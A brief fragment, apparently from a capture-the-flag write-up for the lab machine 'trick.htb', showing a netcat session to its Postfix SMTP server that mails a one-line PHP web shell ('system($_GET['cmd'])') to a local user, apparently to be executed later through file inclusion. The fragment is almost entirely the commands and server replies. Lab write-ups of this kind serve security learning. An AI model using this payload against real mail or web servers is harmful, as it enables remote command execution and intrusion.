 nc trick.htb 25
220 debian.localdomain ESMTP Postfix (Debian/GNU)
helo x
250 debian.localdomain
mail from: woodenk
250 2.1.0 Ok
rcpt to: michael
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']); ?>
.
250 2.0.0 Ok: queued as 1B8824099C